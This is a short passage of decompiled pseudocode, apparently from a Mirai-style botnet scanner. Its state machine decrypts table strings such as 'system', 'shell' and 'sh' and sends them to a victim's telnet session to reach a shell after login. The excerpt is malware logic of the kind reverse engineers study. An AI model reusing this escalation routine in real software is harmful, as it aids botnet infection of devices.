 case 6:
v8 = (__int64)v39;
v58 = consume_any_prompt((__int64)v39);
if ( v58 > 0 )
{
table_unlock_val(0x13LL); // system
v60 = table_retrieve_val(19LL, &v27);
send(*((unsigned int *)v39 + 2), v60, v27, 0x4000LL);
v7 = (__int64)&unk_415C2E;
send(*((unsigned int *)v39 + 2), &unk_415C2E, 2LL, 0x4000LL);
v8 = 19LL;
table_lock_val(0x13u);
*((_DWORD *)v39 + 4) = 7;
}
break;
case 7:
v8 = (__int64)v39;
v58 = consume_any_prompt((__int64)v39);
if ( v58 > 0 )
{
table_unlock_val(0x11LL); // shell
v61 = table_retrieve_val(17LL, &v26);
send(*((unsigned int *)v39 + 2), v61, v26, 0x4000LL);
v7 = (__int64)&unk_415C2E;
send(*((unsigned int *)v39 + 2), &unk_415C2E, 2LL, 0x4000LL);
v8 = 17LL;
table_lock_val(0x11u);
*((_DWORD *)v39 + 4) = 8;
}
break;
case 8:
v8 = (__int64)v39;
v58 = consume_any_prompt((__int64)v39);
if ( v58 > 0 )
{
table_unlock_val(0x15LL); // sh
v62 = table_retrieve_val(21LL, &v25);
send(*((unsigned int *)v39 + 2), v62, v25, 0x4000LL);
v7 = (__int64)&unk_415C2E;
send(*((unsigned int *)v39 + 2), &unk_415C2E, 2LL, 0x4000LL);
v8 = 21LL;
table_lock_val(0x15u);
*((_DWORD *)v39 + 4) = 9;
}
break;